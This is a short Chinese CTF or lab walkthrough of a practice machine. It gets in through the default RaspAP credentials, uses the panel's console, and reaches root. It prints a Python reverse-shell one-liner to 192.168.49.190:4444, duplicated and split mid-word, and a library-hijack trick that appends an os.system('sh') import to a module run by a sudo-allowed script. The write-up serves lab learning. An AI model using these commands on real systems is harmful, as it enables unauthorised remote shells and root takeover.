

一、信息收集

nmap扫描靶机



访问8091端口,提示raspap。查询默认用户名密码为admin:secret

输入后成功登录raspap



二、web渗透

登陆RaspAp管理页面,在system模块中发现了控制台。



获取local.txt



三、提权



python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.190",4444));os.dup2(s.fileno(),0

); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR

EAM);s.connect(("192.168.49.190",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

采用python反弹shell到本地,并切换为交互shell

查看系统版本与suid均未发现可提权方法。



发现wifi_reset.py 为root用户



发现import wificontroller

伪造包

echo "__import__('os').system('sh')">>wificontroller.py

sudo提权

sudo /usr/bin/python /home/walter/wifi_reset.py